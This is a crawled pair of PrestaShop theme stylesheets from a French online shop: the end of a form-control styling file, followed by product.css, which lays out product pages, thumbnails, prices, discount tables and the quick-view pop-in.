div.radio.active span{background-position:-13px -243px;}
div.radio.active span.checked{background-position:-13px -243px;}
div.radio.hover span, div.radio.focus span{background-position:-13px -36px -243px;}
div.radio.hover span.checked, div.radio.focus span.checked{background-position:-13px -243px;}
div.radio.hover.active span, div.radio.focus.active span{background-position:-13px -243px;}
div.radio.hover.active span.checked, div.radio.focus.active span.checked{background-position:-13px -243px;}
div.radio.disabled span, div.radio.disabled.active span{background-position:0 -243px;}
div.radio.disabled span.checked, div.radio.disabled.active span.checked{background-position:0 -243px;}
div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden;}
div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer;}
div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0px 0 0px 0px;line-height:27px;width:172px;padding:0 10px;}
div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;left:0;float:right;cursor:default;width:100%;height:100%;}
div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative;}
div.button a, div.button button, div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute;}
div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0;}
div.button.active{background-position:0 -664px;}
div.button.active span{background-position:right -544px;cursor:default;}
div.button.hover, div.button.focus{background-position:0 -694px;}
div.button.hover span, div.button.focus span{background-position:right -574px;}
div.button.disabled, div.button.disabled.active{background-position:0 -724px;}
div.button.disabled span, div.button.disabled.active span{background-position:right -604px;cursor:default;}
input.uniform-input, select.uniform-multiselect, textarea.uniform{font-size:13px;font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4;}
input.uniform-input.hover, input.uniform-input.focus, select.uniform-multiselect.hover, select.uniform-multiselect.focus, textarea.uniform.hover, textarea.uniform.focus{-webkit-box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 4px rgba(0, 0, 0, 0.2);border-color:#cbcaca;}
div.button span{font-weight:bold;font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase;}
div.button.hover span, div.button.focus span{color:#555;}
div.button.disabled span, div.button.disabled.active span{color:#bbb;}
#compare_shipping .form-group label{display:block;}
div.selector{font-size:12px;}
div.selector span{color:#666;text-shadow:0 1px 0 #fff;}
div.selector select{font-family:"Helvetica Neue", Arial, Helvetica, sans-serif;font-size:12px;}
div.selector.disabled span, div.selector.disabled.active span{color:#bbb;}
.checker span input{margin:0 !important;}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"]{opacity:1;margin:0 !important;}
.radio-inline, .checkbox-inline{cursor:default;}
div.checker{cursor:pointer;margin-right:5px;}
div.checker span{position:relative;top:-2px;}
#layered_form div.checker{display:inline;}
div.radio{margin-right:3px;}
div.radio span{position:relative;top:-2px;}
div.uploader span.action{text-shadow:rgba(0, 0, 0, 0.1) 0px 1px 0px;font-size:13px;font-weight:bold;color:#fff;}
div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px;}
div.uploader.disabled span.action, div.uploader.disabled.active span.action{color:#aaa;}
div.uploader.disabled span.filename, div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa;}
input.uniform-input, input.uniform-input:focus{background-color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.ocgf-shop.fr/themes/default-bootstrap/css/product.css
body_size: 5182
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
    margin-bottom: 20px;
}
.top-hr {
    background: #c4c4c4;
    height: 5px;
    margin: 2px 0 31px;
}
.product-heading-h5 {
    color: #999999;
    font-weight: 200;
    margin: 3px 0 8px;
    font-size: 19px;
    font-family: "Open Sans", sans-serif;
}
.box-security .product-heading-h5 {
    margin: 3px 0 -8px;
}

@media (max-width: 1199px) {
    .box-security .product-heading-h5 {
        margin-bottom: 8px;
    }
}
#productscategory_list .product-name,
.accessories-block .product-name {
    margin-bottom: 5px;
    height: 2.5em;
}
#productscategory_list .product-name a,
.accessories-block .product-name a {
    font-size: 15px;
    line-height: 18px;
    color: #3a3939;
}
#productscategory_list .product-name a:hover,
.accessories-block .product-name a:hover {
    color: #515151;
}
#productscategory_list .s_title_block .price,
.accessories-block .s_title_block .price {
    text-align: center;
    display: block;
    font-weight: 700;
    font-size: 17px;
}
.primary_block .pb-left-column img {
    max-width: 100%;
    height: auto;
}
a.fancybox-nav {
    outline: 0;
}
/* .pb-left-column ***************************************************************************** */
.pb-left-column #image-block {
    position: relative;
    display: block;
    cursor: pointer;
    padding: 5px;
    border: 1px solid #dbdbdb;
    background: white;
}

@media (max-width: 767px) {
    .pb-left-column #image-block {
        width: 280px;
        margin: 0 auto;
    }
}
.pb-left-column #image-block img {
    background: #fbfbfb;
    width: 100%;
}
.pb-left-column #image-block #view_full_size .span_link {
    position: absolute;
    bottom: 20px;
    left: 50%;
    margin-left: -68px;
    display: block;
    padding: 10px 0;
    text-align: center;
    line-height: 22px;
    color: #777676;
    width: 136px;
    text-align: center;
    font-weight: 700;
    background: rgba(255, 255, 255, 0.5);
    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
}
.pb-left-column #image-block #view_full_size .span_link:after {
    font-family: "FontAwesome";
    color: #c0c0c0;
    font-size: 20px;
    line-height: 22px;
    content: "\f00e";
    font-weight: normal;
    margin: 0 0 0 4px;
}
.pb-left-column #image-block #view_full_size .span_link:hover:after {
    color: #333333;
}
.pb-left-column #image-block a.jqzoom div div img {
    width: auto;
    max-width: 10000px;
}
.pb-left-column #image-block a.jqzoom div div .zoomWrapper {
    border: none;
}
.pb-left-column #image-block .zoomPad {
    z-index: auto !important;
}
.pb-left-column #image-block .new-box,
.pb-left-column #image-block .sale-box {
    z-index: 5002;
}
/* miniatures */
.pb-left-column #views_block {
    margin-top: 10px;
}

@media (max-width: 767px) {
    .pb-left-column #views_block {
        width: 280px;
        margin-left: 10px auto 0px auto;
    }
}
#thumbs_list {
    overflow: hidden;
    float: left;
    width: 392px;
}

@media (min-width: 992px) and (max-width: 1199px) {
    #thumbs_list {
        width: 294px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    #thumbs_list {
        width: 164px;
    }
}

@media (max-width: 767px) {
    #thumbs_list {
        width: 196px;
    }
}
#thumbs_list ul#thumbs_list_frame {
    list-style-type: none;
    padding-left: 0;
    overflow: hidden;
    height: 90px;
}
#thumbs_list li {
    float: left;
    height: 90px;
    width: 90px;
    cursor: pointer;
    border: 1px solid #dbdbdb;
    margin-right: 8px;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media (min-width: 768px) and (max-width: 991px) {
    #thumbs_list li {
        width: 76px;
        height: 76px;
        margin-right: 6px;
    }
}
#thumbs_list li a {
    display: block;
    border: 3px solid white;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #fbfbfb;
}
#thumbs_list li a:hover,
#thumbs_list li a.shown {
    border-color: #dbdbdb;
}
#thumbs_list li img {
    border: 1px solid white;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

@media (min-width: 768px) and (max-width: 991px) {
    #thumbs_list li img {
        width: 68px;
        height: 68px;
    }
}
span.view_scroll_spacer {
    float: left;
    width: 39px;
    padding-left: 12px;
}

@media (min-width: 768px) and (max-width: 991px) {
    span.view_scroll_spacer {
        padding-left: 6px;
        width: 28px;
    }
}
#view_scroll_left,
#view_scroll_right {
    margin-top: 38px;
    height: 20px;
    width: 20px;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
}

@media (min-width: 768px) and (max-width: 991px) {
    #view_scroll_left,
    #view_scroll_right {
        margin-top: 28px;
    }
}
#view_scroll_left:before,
#view_scroll_right:before {
    padding-left: 2px;
    color: silver;
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 22px;
}
#view_scroll_left:hover:before,
#view_scroll_right:hover:before {
    color: #333333;
}
/*#view_scroll_right {
	float: left;
}*/
#view_scroll_right:before {
    content: "\f138";
}
#view_scroll_left {
    margin-top: 0;
}
#view_scroll_left:before {
    content: "\f137";
    padding-right: 2px;
}
.resetimg {
    padding: 10px 0 0;
}
.resetimg #resetImages i {
    margin-right: 6px;
}
.view_scroll_spacer {
    margin-top: 38px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .view_scroll_spacer {
        margin-top: 28px;
    }
}
/* link list */
#usefull_link_block {
    list-style-type: none;
}
#usefull_link_block li {
    margin: 0 0 8px 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    #usefull_link_block li {
        float: none !important;
    }
}
#usefull_link_block li:first-child {
    margin: 0 0 8px 0;
    border: none;
    padding: 0;
}
#usefull_link_block li a {
    color: #777676;
    font-weight: 700;
    position: relative;
    padding-left: 30px;
    line-height: 22px;
    display: inline-block;
}
#usefull_link_block li a:before {
    font-family: "FontAwesome";
    color: #333333;
    font-size: 19px;
    line-height: 24px;
    position: absolute;
    top: -2px;
    left: 0;
    font-weight: normal;
}
#usefull_link_block li a:hover {
    color: #000;
}

@media (min-width: 768px) and (max-width: 991px) {
    #usefull_link_block li.print {
        margin: 8px 0 0;
        padding: 0;
        border: none;
    }
}
#usefull_link_block li.print a:before {
    content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
    content: "\f003";
}
#usefull_link_block li#left_share_fb {
    clear: both;
    float: none;
}
#usefull_link_block li#left_share_fb a {
    padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
    content: "\f09a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove,
#usefull_link_block li#favoriteproducts_block_extra_add,
#usefull_link_block li#favoriteproducts_block_extra_removed,
#usefull_link_block li#favoriteproducts_block_extra_added {
    cursor: pointer;
    font-weight: 700;
    clear: both;
    float: none;
    margin: 0 0 8px 0;
    border: none;
    padding: 0;
    position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before,
#usefull_link_block li#favoriteproducts_block_extra_add:before,
#usefull_link_block li#favoriteproducts_block_extra_removed:before,
#usefull_link_block li#favoriteproducts_block_extra_added:before {
    font-family: "FontAwesome";
    color: #333333;
    font-size: 19px;
    line-height: 24px;
    position: absolute;
    top: -2px;
    left: 0;
    font-weight: normal;
    content: "\f08a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove:hover,
#usefull_link_block li#favoriteproducts_block_extra_add:hover,
#usefull_link_block li#favoriteproducts_block_extra_removed:hover,
#usefull_link_block li#favoriteproducts_block_extra_added:hover {
    color: #000;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
    content: "\f004";
}
/* pb-left-column ****************************************************************************** */
.pb-center-column {
    margin-bottom: 30px;
    /* form */
}
.pb-center-column h1 {
    padding-bottom: 16px;
    font-size: 20px;
    color: #3a3939;
}
.pb-center-column p {
    margin-bottom: 10px;
}
.pb-center-column #product_reference {
    margin-bottom: 6px;
}
.pb-center-column #short_description_block {
    color: #666666;
}
.pb-center-column #short_description_block .buttons_bottom_block {
    display: none;
}
.pb-center-column #short_description_block #short_description_content {
    padding: 0 0 15px;
    word-wrap: break-word;
}
.pb-center-column #short_description_block #short_description_content p {
    line-height: 18px;
}
.pb-center-column #buy_block {
    margin-top: 10px;
}
.pb-center-column #buy_block label {
    display: none;
    width: 125px;
    font-weight: 700;
    font-size: 12px;
    text-align: right;
}
.pb-center-column #buy_block p.price {
    padding: 0;
}
.pb-center-column #color_picker p {
    padding-bottom: 5px;
    font-weight: 700;
}
#product p#loyalty {
    padding: 17px 0 15px 35px;
    border-top: 1px solid #d6d4d4;
    border-bottom: 1px solid #d6d4d4;
    margin: 10px 0 -5px;
    position: relative;
}
#product p#loyalty b {
    color: #333333;
}
#product p#loyalty:before {
    content: "\f024";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0;
}
#page .rte {
    padding: 0 20px 20px;
    word-wrap: break-word;
}
#page .rte p {
    margin-bottom: 1em;
    min-height: 1px;
}
#attributes fieldset {
    padding-bottom: 3px;
}
#attributes fieldset label {
    vertical-align: top;
    display: block;
}
#attributes .attribute_list {
    width: 100%;
}
#attributes .attribute_list .form-control {
    max-width: 230px;
}
#attributes .attribute_list .form-control option {
    background: white;
    color: #666666;
}
#attributes .attribute_list ul {
    clear: both;
}
#attributes .attribute_list ul li {
    float: left;
    margin-right: 10px;
}
#attributes .attribute_list input.attribute_radio {
    float: left;
    margin-left: 3px;
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
    float: none;
    display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
    list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
    float: left;
    margin: 0 3px 3px 0;
    padding: 1px;
    border: 1px solid #d6d4d4;
    clear: none;
    width: 26px;
    height: 26px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
    display: block;
    height: 22px;
    width: 22px;
    cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
    display: block;
    height: 22px;
    width: 22px;
}
#attributes .attribute_list #color_to_pick_list li.selected {
    border: 1px solid #4d4d4d;
}
.product_attributes,
.box-cart-bottom {
    /*-webkit-box-shadow: inset 0 6px 6px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 6px 6px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 6px 6px rgba(0, 0, 0, 0.05);
  padding: 19px 19px 17px; */
}
.box-cart-bottom {
    padding: 0;
}
#short_description_content a.btn,
.page-product-box a.btn {
    text-decoration: none;
}
.box-info-product {
    /* background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;*/
}
.box-info-product p {
    margin-bottom: 7px;
}
.box-info-product .exclusive {
    border-radius: 30px;
    background: #e43f0b;
    border: none;
    padding: 0 40px;
}
.box-info-product .exclusive:before {
    font-family: "FontAwesome";
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    color: white;
    font-size: 25px;
    line-height: 47px;
    text-shadow: 0 1px #015883;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
    border: 1px solid #06b2e6;
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
    -ms-border-radius: 5px 0 0 5px;
    -o-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
}

@media (max-width: 991px) {
    .box-info-product .exclusive:before {
        display: none;
    }
}
.box-info-product .exclusive.added:before {
    content: "\f00c";
}
.box-info-product .exclusive.added.disabled:before,
.box-info-product .exclusive.disabled:before {
    height: 51px;
    content: "\f110";
    animation: 2s linear 0s normal none infinite spin;
    -webkit-animation: 2s linear 0s normal none infinite spin;
    -moz-animation: 2s linear 0s normal none infinite spin;
    border: none;
}
.box-info-product .exclusive:after {
    background: url(../img/border-1.gif) repeat-y 0 0;
    position: absolute;
    top: 0;
    bottom: 0;
    display: none;
    left: 51px;
    content: "";
    width: 1px;
    z-index: 2;
}

@media (max-width: 991px) {
    .box-info-product .exclusive:after {
        display: none;
    }
}
.box-info-product .exclusive span {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    font-weight: 700;
    font-size: 20px;
    line-height: 22px;
    /* border-top: 1px solid #06b2e6;
      border-right: 1px solid #06b2e6;
      border-left: 1px solid #06b2e6;
      border-bottom: 1px solid #06b2e6;
      text-shadow: 0 1px #015883;*/
    padding: 12px 10px;
    color: white;
    display: block !important;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

@media (max-width: 1199px) {
    .box-info-product .exclusive span {
        /*padding: 12px 22px 14px 55px;*/
        font-size: 14px;
    }
}

@media (max-width: 991px) {
    .box-info-product .exclusive span {
        padding: 8px 12px 10px;
        text-align: left;
    }
}
.box-info-product .exclusive:hover {
    background: #e43f0b;
}
#center_column.col-sm-9 .col-md-3 .box-info-product {
    background: #f6f6f6;
    border: 1px solid #d2d0d0;
    border-top: 1px solid #b0afaf;
    border-bottom: 1px solid #b0afaf;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
    padding: 0;
    border-top: 1px solid #0079b6;
    border-right: 1px solid #006fa8;
    border-left: 1px solid #006fa8;
    border-bottom: 1px solid #012740;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    display: block;
    background-image: -webkit-gradient(
        linear,
        50% 0%,
        50% 100%,
        color-stop(0%, #009ad0),
        color-stop(100%, #007ab7)
    );
    background-image: -webkit-linear-gradient(#009ad0, #007ab7);
    background-image: -moz-linear-gradient(#009ad0, #007ab7);
    background-image: -o-linear-gradient(#009ad0, #007ab7);
    background-image: linear-gradient(#009ad0, #007ab7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009ad0', endColorstr='#007ab7', GradientType=0 );
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
    font-family: "FontAwesome";
    position: relative;
    top: 0;
    left: 0;
    bottom: 0;
    color: white;
    font-size: 25px;
    line-height: 47px;
    text-shadow: 0 1px #015883;
    content: "\f07a";
    z-index: 2;
    width: 51px;
    text-align: center;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

@media (max-width: 991px) {
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
        display: none;
    }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
    content: "\f00c";
}
#center_column.col-sm-9
    .col-md-3
    .box-info-product
    .exclusive.added.disabled:before,
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
    content: "\f110";
    animation: 2s linear 0s normal none infinite spin;
    -webkit-animation: 2s linear 0s normal none infinite spin;
    -moz-animation: 2s linear 0s normal none infinite spin;
    border: none;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
    background: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 51px;
    content: "";
    width: 1px;
    z-index: 2;
}

@media (max-width: 991px) {
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
        display: none;
    }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    border: none;
    border-top: 1px solid #006fa8;
    text-shadow: 0 1px #015883;
    padding: 12px 16px 14px;
    color: white;
    display: block !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

@media (max-width: 1199px) {
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
        font-size: 16px;
    }
}

@media (max-width: 991px) {
    #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
        padding: 8px 12px 10px;
        text-align: center;
    }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
    background-image: -webkit-gradient(
        linear,
        50% 0%,
        50% 100%,
        color-stop(0%, #007ab7),
        color-stop(100%, #009ad0)
    );
    background-image: -webkit-linear-gradient(#007ab7, #009ad0);
    background-image: -moz-linear-gradient(#007ab7, #009ad0);
    background-image: -o-linear-gradient(#007ab7, #009ad0);
    background-image: linear-gradient(#007ab7, #009ad0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007ab7', endColorstr='#009ad0', GradientType=0 );
    background-position: 0 0;
}
/* table_data_sheet */
.table-data-sheet {
    border-bottom: 1px solid #d6d4d4;
    width: 100%;
    margin: 0 0 20px;
    background: white;
}
.table-data-sheet tr {
    border-top: 1px solid #d6d4d4;
}
.table-data-sheet tr.even {
    background: #fdfdfd;
}
.table-data-sheet tr td {
    padding: 10px 20px 11px;
}
.table-data-sheet tr td:first-child {
    border-right: 1px solid #d6d4d4;
    width: 30%;
    font-weight: 700;
    color: #333333;
}
/* table product-discounts */
table.table-product-discounts {
    border: none;
    border-bottom: 1px solid #d6d4d4;
    border-right: 1px solid #d6d4d4;
    width: 50%;
    margin: 0 0 20px;
    background: white;
}

@media (max-width: 767px) {
    table.table-product-discounts {
        width: 100%;
    }
}
table.table-product-discounts tr th {
    background: #fbfbfb;
    color: #333333;
    font-weight: 700;
    border: none;
    font-weight: 700;
}
table.table-product-discounts tr td,
table.table-product-discounts tr th {
    border-left: 1px solid #d6d4d4;
    width: 33%;
    padding: 10px 20px 11px;
    border-top: 1px solid #d6d4d4;
    border-right: none;
    text-shadow: none;
    text-transform: none;
    font-weight: 13px;
    line-height: 18px;
    border-bottom: none;
}
/* accessories  */
.accessories-block .block_description {
    display: none;
}
.accessories-block .exclusive span {
    font-size: 13px;
    line-height: 18px;
    padding: 2px 8px 3px;
    text-decoration: none;
}
.accessories-block .exclusive span:focus,
.accessories-block .exclusive span:active {
    text-decoration: none;
}
/* quantity_wanted */
/*#quantity_wanted_p input {
  width: 78px;
  height: 27px;
  padding: 0 6px;
  float: left;
  border: 1px solid #d6d4d4;
  line-height: 27px; }*/
#quantity_wanted_p .btn {
    float: left;
    margin-left: 3px;
}
#quantity_wanted_p label {
    display: block;
    margin-bottom: 7px;
}
/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
    display: inline-block;
    width: 125px;
    font-weight: 700;
    font-size: 12px;
    text-align: right;
}
#quantityAvailable {
    color: #333333;
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
}
#availability_value {
    color: #5e5e5e;
    font-weight: 600;
    line-height: 18px;
    display: inline-block;
    padding: 3px 8px 4px;
    background: transparent;
    border: 0px solid #36943e;
    margin-left: 5px;
    font-family: barlow;
    font-size: 18px;
}
/*#availability_value,*/
#last_quantities {
    color: white;
    font-weight: 700;
    line-height: 18px;
    display: inline-block;
    padding: 3px 8px 4px;
    background: #55c65e;
    border: 1px solid #36943e;
    margin-left: 5px;
}
#last_quantities {
    background: #fe9126;
    border: 1px solid #e4752b;
    padding: 4px 8px 3px;
    position: relative;
    top: 1px;
}
#availability_statut,
#pQuantityAvailable {
    display: inline-block;
}
#pQuantityAvailable span {
    font-weight: 700;
    color: #333333;
}
/*#availability_statut #availability_value.warning_inline {
	background-color: #fe9126;
	border-color: #e4752b;
	text-shadow: 1px 1px #e68322;
	margin: 0;
}*/
/* box-security */
.box-security {
    border-top: 1px solid #dfdede;
    padding: 19px 19px 6px;
    background-image: -webkit-gradient(
        linear,
        50% 0%,
        50% 100%,
        color-stop(0%, #ffffff),
        color-stop(100%, #fbfbfb)
    );
    background-image: -webkit-linear-gradient(#ffffff, #fbfbfb);
    background-image: -moz-linear-gradient(#ffffff, #fbfbfb);
    background-image: -o-linear-gradient(#ffffff, #fbfbfb);
    background-image: linear-gradient(#ffffff, #fbfbfb);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fbfbfb', GradientType=0 );
}
/* prices */
/*.content_prices {
  padding: 13px 19px; }*/

.discount {
    display: none;
}
.our_price_display {
    font-weight: 600;
    font-size: 29px;
    line-height: 32px;
    font-family: "Open Sans", sans-serif;
    color: #333333;
}

@media (max-width: 991px) {
    .our_price_display {
        font-size: 26px;
        line-height: 28px;
    }
}
#old_price {
    padding-bottom: 15px;
    font-size: 17px;
    text-decoration: line-through;
    display: inline-block;
    font-family: "Open Sans", sans-serif;
    line-height: 23px;
}
#reduction_percent,
#reduction_amount {
    margin-right: 10px;
    padding: 1px 2px;
    font-weight: 600;
    font-family: "Open Sans", sans-serif;
    font-size: 21px;
    line-height: 23px;
    color: white;
    background: #f13340;
    border: 1px solid #d02a2c;
}
#reduction_percent span,
#reduction_amount span {
    display: block;
}
.hide-left-column.hide-right-column #reduction_percent,
.hide-left-column.hide-right-column #reduction_amount {
    display: inline-block;
}
/* online_only */
.pb-center-column p.online_only {
    font-weight: 700;
    font-size: 13px;
    color: #f13340;
    text-align: left;
}
.buttons_bottom_block {
    clear: both;
    padding: 20px 0;
}
.buttons_bottom_block #wishlist_button {
    font-weight: 700;
}
/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
    width: 555px;
    overflow: hidden;
}

@media (max-width: 767px) {
    #send_friend_form {
        width: 280px;
    }
}
#send_friend_form .product img {
    margin: 0 0 10px 0;
    border: 1px solid #d6d4d4;
}
#send_friend_form .product p {
    padding: 0;
    color: #333333;
}
#send_friend_form .product p .product_name {
    font-size: 12px;
    color: #000;
}
#send_friend_form .form_container {
    padding: 10px 15px;
    border: 1px solid #d6d4d4;
    background: #fbfbfb;
}
#send_friend_form .form_container p.intro_form {
    padding-bottom: 6px;
    font-weight: 700;
    font-size: 13px;
    color: #333333;
}
#send_friend_form .form_container p.txt_required {
    padding-bottom: 0;
    color: #666;
}
#send_friend_form .form_container .text {
    padding-bottom: 10px;
}
#send_friend_form .form_container .text label {
    display: block;
    padding: 0;
    width: 100%;
    font-size: 12px;
}
#send_friend_form .form_container .text input {
    padding: 0 5px;
    height: 22px;
    width: 100%;
    border: 1px solid base-border-color;
    font-size: 12px;
    color: #666;
}
#send_friend_form .submit {
    margin-top: 20px;
    padding-bottom: 0;
    text-align: right;
}
/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
    margin-bottom: 30px;
}
ul#uploadable_files,
ul#text_fields {
    list-style-type: none;
}
.customizableProductsFile,
.customizableProductsText {
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d6d4d4;
}
.customizationUploadLine {
    padding-bottom: 10px;
}
.customizationUploadLine label {
    display: block;
    vertical-align: top;
}
.customizationUploadLine textarea {
    width: 50%;
    border: 1px solid #d6d4d4;
    color: #777777;
}
.customizationUploadBrowse img + a {
    position: relative;
    top: -51px;
}
#customizedDatas {
    float: right;
}
.accessories_block div ul li a {
    display: inline-block;
}
.accessories_block div ul li.s_title_block a,
.accessories_block div ul li.s_title_block span {
    font-weight: 700;
}
/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only div.primary_block {
    margin-bottom: 0;
}

@media (max-width: 991px) {
    #product.content_only div.primary_block {
        margin-right: 0;
    }
}
#product.content_only div.primary_block div.pb-left-column {
    padding: 20px 20px 5px 35px;
    width: 47%;
}

@media (max-width: 479px) {
    #product.content_only div.primary_block div.pb-left-column {
        width: 100%;
        float: none;
    }
}
#product.content_only
    div.primary_block
    div.pb-left-column
    span.view_scroll_spacer {
    width: 38px;
    padding-left: 10px;
}
#product.content_only div.primary_block div.pb-left-column #thumbs_list {
    width: 392px;
}
#product.content_only div.primary_block div.pb-center-column {
    width: 50%;
    height: 100%;
    margin-bottom: 0;
    box-sizing: border-box;
    padding: 20px 20px 60px 0px;
}

@media (max-width: 991px) {
    #product.content_only div.primary_block div.pb-center-column {
        min-height: 440px;
    }
}

@media (max-width: 479px) {
    #product.content_only div.primary_block div.pb-center-column {
        width: 100%;
        float: none;
    }
}
#product.content_only
    div.primary_block
    div.pb-center-column
    .product_comments_block_extra {
    padding-right: 0;
}

@media (max-width: 479px) {
    #product.content_only
        div.primary_block
        div.pb-center-column
        .comments_advices
        li {
        display: block;
    }
    #product.content_only
        div.primary_block
        div.pb-center-column
        .comments_advices
        a.reviews {
        margin: 0;
        padding: 0;
        border: none;
    }
}
#product.content_only div.primary_block div.pb-center-column #ShareDiv {
    position: absolute;
    bottom: 8px;
}
#product.content_only div.primary_block div.pb-right-column {
    width: 25.5%;
    padding-right: 15px;
    padding-left: 0;
}
#product.content_only div.primary_block div.pb-right-column .box-info-product {
    border-top-width: 0px;
    border-right: none;
    border-bottom: none;
    min-height: 623px;
    height: 100%;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    -ms-border-radius: 0 4px 4px 0;
    -o-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
    position: relative;
    padding-bottom: 125px;
}

@media (max-width: 991px) {
    #product.content_only
        div.primary_block
        div.pb-right-column
        .box-info-product {
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        border: 1px solid #d6d4d4;
    }
}
#product.content_only
    div.primary_block
    div.pb-right-column
    .box-info-product
    #add_to_cart
    .exclusive {
    display: block;
    width: 100%;
}
#product.content_only
    div.primary_block
    div.pb-right-column
    .box-info-product
    #add_to_cart
    .exclusive:before,
#product.content_only
    div.primary_block
    div.pb-right-column
    .box-info-product
    #add_to_cart
    .exclusive:after {
    display: block;
}
#product.content_only
    div.primary_block
    div.pb-right-column
    .box-info-product
    #add_to_cart
    .exclusive
    span {
    font-size: 20px;
    text-align: center;
}

